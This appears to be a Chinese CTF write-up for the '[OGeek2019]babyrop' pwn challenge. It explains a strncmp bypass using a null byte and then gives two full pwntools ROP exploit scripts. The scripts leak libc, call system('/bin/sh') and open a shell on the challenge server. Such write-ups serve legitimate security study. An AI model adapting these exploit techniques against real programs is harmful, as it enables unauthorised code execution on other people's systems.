

程序


为了绕过strncmp,我们在v6这里可以放一个\x00 因为strlen会在识别到\x00之后停止,这样strncmp就会默认返回0

这里的v5返回值又跟下面的a1是一致的

这里也没有啥可以调用的
那就是rop,leak libc了
EXP
leak libc版
#!/usr/bin/python2.7
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
elf = ELF('[OGeek2019]babyrop')
lib = ELF("./libc-2.23.so")
sh = 0
def pwn(ip,port,debug):
global lib
global sh
if debug == 1:
sh = process('./[OGeek2019]babyrop')
lib = ELF("./libc-2.23.so")
else:
sh = remote(ip,port)
lib = ELF("./libc-2.23.so")
main_start = 0x8048825
write_plt = elf.plt['write']
write_got = elf.got['write']
pop_ret = 0x80488F9
libc = elf.got['__libc_start_main']
payload = "\x00"
payload += "\xff" * 7
sh.sendline(payload)
sh.recvuntil("Correct\n")
payload = cyclic(0xE7 + 0x4)
payload += p32(write_plt)
payload += p32(pop_ret)
payload += p32(1)
payload += p32(libc)
payload += p32(4)
payload += p32(main_start)
sh.sendline(payload)
__libc_start_main = u32(sh.recv(4))
libc = __libc_start_main - lib.symbols['__libc_start_main']
system = libc + lib.symbols['system']
binsh = libc + lib.search('/bin/sh\x00').next()
log.success("libc: " + hex(libc))
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
payload = "\x00"
payload += "\xff" * 7
sh.sendline(payload)
sh.recvuntil("Correct\n")
payload = cyclic(0xE7 + 0x4)
payload += p32(system)
payload += p32(0xdeadbeef)
payload += p32(binsh)
sh.sendline(payload)
sh.interactive()
if __name__ == "__main__":
pwn("node3.buuoj.cn",29257,0 )
leak write
#!/usr/bin/python2.7
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
elf = ELF('[OGeek2019]babyrop')
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
sh = 0
def pwn(ip,port,debug):
global lib
global sh
if debug == 1:
sh = process('./[OGeek2019]babyrop')
lib = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
sh = remote(ip,port)
lib = ELF("./libc-2.23.so")
main_start = 0x8048825
write_plt = elf.plt['write']
write_got = elf.got['write']
pop_ret = 0x80488F9
payload = "\x00"
payload += "\xff" * 7
sh.sendline(payload)
sh.recvuntil("Correct\n")
payload = cyclic(0xE7 + 0x4)
payload += p32(write_plt)
payload += p32(pop_ret)
payload += p32(1)
payload += p32(write_got)
payload += p32(4)
payload += p32(main_start)
sh.sendline(payload)
write_addr = u32(sh.recv(4))
libc = write_addr - lib.symbols['write']
system = libc + lib.symbols['system']
binsh = libc + lib.search('/bin/sh\x00').next()
log.success("libc: " + hex(libc))
log.success("system: " + hex(system))
log.success("binsh: " + hex(binsh))
payload = "\x00"
payload += "\xff" * 7
sh.sendline(payload)
sh.recvuntil("Correct\n")
payload = cyclic(0xE7 + 0x4)
payload += p32(system)
payload += p32(0xdeadbeef)
payload += p32(binsh)
sh.sendline(payload)
sh.interactive()
if __name__ == "__main__":
pwn("node3.buuoj.cn",29257,0)
PS
sprintf
#include<stdio.h>
int main()
{
char a[] = {'1', '2', '3', '4'};
char b[] = {'5', '6', '7', '8'};
char buffer[10];
sprintf(buffer, "%.4s%.4s", a, b);
printf("%s\n", buffer);
return 0;
}
将ab写入buffer
read
ssize_t read (int fd, void *buf, size_t count); read(a,buf,c) 打开文件a,读取c个字节,存到buf中 返回实际读到的字节数。如果出错 返回-1
read(0,&buf,4u)
从shell读取4u到buf中
「真诚赞赏,手留余香」
真诚赞赏,手留余香
使用微信扫描二维码完成支付
